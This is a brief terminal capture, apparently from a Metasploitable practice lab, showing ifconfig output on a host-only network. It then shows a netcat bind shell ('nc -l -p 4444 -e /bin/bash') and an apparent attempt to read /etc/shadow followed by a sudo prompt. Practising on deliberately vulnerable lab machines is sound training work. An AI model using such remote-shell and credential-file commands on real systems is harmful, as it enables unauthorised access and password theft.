 msfadmin@metasploitable:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:fc:b8:f1
          inet addr:192.168.56.7  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fefc:b8f1/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2 errors:0 dropped:0 overruns:0 frame:0
          TX packets:29 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1188 (1.1 KB)  TX bytes:3638 (3.5 KB)
          Base address:0xd010 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:91 errors:0 dropped:0 overruns:0 frame:0
          TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:19301 (18.8 KB)  TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$ nc -l -p 4444 -n -e /bin/bash
cat: /etc/shadow: Permission denied
[sudo] password for msfadmin: